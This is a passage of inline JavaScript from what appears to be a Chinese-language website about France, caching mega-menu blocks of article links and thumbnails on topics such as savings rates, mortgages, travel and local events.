title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 